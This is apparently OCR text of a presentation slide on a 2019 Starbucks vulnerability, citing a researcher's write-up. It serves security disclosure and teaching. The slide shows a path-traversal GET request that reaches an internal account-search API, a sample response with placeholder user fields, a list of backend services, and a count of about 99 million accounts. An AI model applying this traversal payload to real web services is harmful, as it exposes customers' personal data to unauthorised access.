 INJECTION
JUST ASK STARBUCKS...
MAY 2019
• GET /BFF/PROXY/STREAM/V1/USERS/ME/STREAMITEMS/WEB\..\.\..\.\..\.\..\.\..\.\..\.\SEARCH\V1\ACCOUNTS\
{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$m
"value": [
{
"Id": 1,
"ExternalId": "12345",
"UserName": "UserName",
"FirstName": "FirstName",
"LastName": "LastName",
"EmailAddress": "0640DE@example.com",
"Submarket": "US",
"PartnerNumber": null,
"RegistrationDate": "1900-01-01T00:00:00Z",
"RegistrationSource": "iOSApp",
"LastUpdated": "2017-06-01T15:32:56.4925207Z"
},
...
lots of production accounts
barcode, loyalty, appsettings, card, challenge,
content, identifier, identity, onboarding, orderhistory,
permissions, product, promotion, account,
billingaddress, enrollment, location, music, offers,
rewards, keyserver
{
"@odata.context": "https://redacted.starbucks.com/Search/v1/$m
"@odata.count":99356059
}
https://samcurry.net/hacking-starbucks/